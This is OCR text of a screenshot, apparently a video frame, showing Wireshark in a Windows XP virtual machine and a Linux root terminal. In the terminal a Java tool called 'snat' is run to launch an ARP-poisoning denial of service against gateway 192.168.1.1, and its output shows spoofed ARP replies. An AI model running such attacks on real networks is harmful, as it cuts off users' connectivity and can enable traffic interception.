 Windows XP [Running] - Sun VirtualBox
Machine Devices Help
The Wireshark Network Analyzer
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: Expression... Clear Apply
Wireshark: Capture Interfaces
Description IP Packets Packets/s Stop
Adapter for generic dialup and VPN capture unknown 0 0 Start Options Details
DM9USB!! (Microsoft's Packet Scheduler) 192.168.1.29 0 0 Start Options Details
Help Close
Start capture on interface:
Adapter for generic dialup and VPN capture
DM9USB!! (Microsoft's Packet Scheduler)
Capture Options
Start a capture with detailed options
Capture Help
How to Capture
Step by step to a successful capture setup
Network Media
Specific information for capturing on: Ethernet, WLAN, ...
Open Recent:
Sample Captures
A rich assortment of example capture files on the wiki
Online
Website
Visit the project's website
User's Guide
The User's Guide (local version, if installed)
Security
Work with Wireshark as securely as possible
Ready to load or capture No Packets Profile: Default
start Yahoo! UK & Ireland - ... C:\WINDOWS\syste... The Wireshark Netwo... 2:57 AM
Right Ctrl
root@mateusz-desktop: /home/mateusz/hackin/snat
File Edit View Terminal Help
root@mateusz-desktop:/home/mateusz/hackin/snat# java snat -A 2 -p -G 192.168.1.1 -i 0
Initiating a more secure denial of service attack using smart arp poisoning...
Waiting for any arp request send to 192.168.1.1...
Captured an arp request packet :
Src: 192.168.1.12 MAC: 0:24:d2:b6:20:5f
Dst: 192.168.1.1 MAC: 0:0:0:0:0:0
Identity masking is activated
Host : 192.168.1.12 MAC: 0:24:d2:b6:20:5f is broadcasting (every 5 seconds) a packet :
Arp reply : 192.168.1.1 is at 0:24:d2:b6:20:5f
press CTRL-C to stop
***********
DE
LIGHTWEIGHT X11 DESKTOP ENVIRONMENT
Cisco Packet
Tracer.lnk
Cisco Packet
Tracer
debil
xzoom x2
Help
Live
tart capture on interface:
Adapter for generic dialup and VPN capture
DM9USB!! (Microsoft's Packet Scheduler)
Open Recent:
Sample Captures
A rich assortment of example capture files o
Windows XP [Run... root@mateusz-d... xzoom x2 10:57